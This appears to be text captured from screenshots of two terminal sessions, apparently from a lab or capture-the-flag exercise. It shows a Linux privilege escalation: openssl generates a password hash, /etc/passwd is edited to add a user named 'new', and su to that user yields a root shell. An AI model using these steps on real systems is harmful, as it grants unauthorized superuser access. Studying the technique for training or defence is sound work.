 user7@polobox:/home/user3$ vi /etc/passwd
user7@polobox:/home/user3$ su new
Password:
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Monday 25 December 2023, 04:37:44
Memory Usage: 353/1991MB (17.73%)
Disk Usage: 6/217GB (3%)
root@polobox:/home/user3#
文件 动作 编辑 查看 帮助
┌──(x1nri㉿kali)-[~]
└─$ sudo su
┌──(root💀kali)-[/home/x1nri]
└─# exit
┌──(x1nri㉿kali)-[~]
└─$ openssl passwd -1 -salt new 123
$1$new$p7ptkEKU1HnaHpRtzNizS1
┌──(x1nri㉿kali)-[~]